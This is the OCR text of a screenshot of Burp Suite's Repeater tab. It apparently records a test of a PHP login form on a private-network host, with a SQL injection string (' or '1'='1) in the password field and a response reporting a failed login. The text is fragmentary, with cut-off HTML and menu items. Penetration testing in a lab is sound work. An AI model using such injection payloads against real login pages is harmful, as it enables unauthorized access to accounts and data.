 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: http://192.168.0.104 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cn/login.php HTTP/1.1
2 Host: 192.168.0.104
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.104/cn/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=pr3vli6plcrhgkhqfkou0b2cop
14 Connection: close
15
16 username=Hasan&password=aksdfklajf' or '1'='1&login_user=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</h2>
21 </div>
22
23 <form method="post" action="login.php">
24 <div class="error">
25 <p>
Wrong username/password combination
</p>
26 </div>
27 <div class="input-group">
28 <label>
Username
</label>
29 <input type="text" name="username" >
30 </div>
31 <div class="input-group">
32 <label>
Password
</label>
33 <input type="password" name="password
34 </div>
35 <div class="input-group">
36 <button type="submit" class="btn" nam
Login
</button>
37 </div>
38 <p>
39 Not yet a member? <a href="register.p
Sign up
</a>
? Search...
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Engagement tools [Pro version only] >
Copy Ctrl+C
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Inspector
Selection 35
Selected text
Wrong username/password combi
nation
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 13
Response Headers 9
Done
1,124 bytes | 98 millis
1 2 3 4
4:12